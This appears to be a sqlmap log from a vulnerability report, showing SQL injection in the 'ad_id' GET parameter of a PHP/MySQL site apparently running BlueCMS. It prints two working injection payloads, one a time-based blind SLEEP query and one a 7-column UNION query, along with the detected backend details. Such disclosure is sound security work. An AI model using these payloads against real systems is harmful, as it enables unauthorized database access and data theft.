 sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: ad_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ad_id=1 AND (SELECT 1285 FROM (SELECT(SLEEP(5)))TaKM)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170716271,0x636e754a6c65666e6c736f41736c5369764
c766847614272565a417a4443524b57676d4d46505a4b,0x71716a7171),NULL-- -
---
[18:51:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx 1.15.11, PHP 5.6.9
back-end DBMS: MySQL >= 5.0.12
[18:51:27] [INFO] fetched data logged to text files under 'C:\Users\fuzz\AppData\Local\sqlmap\output\www.bluecms.com'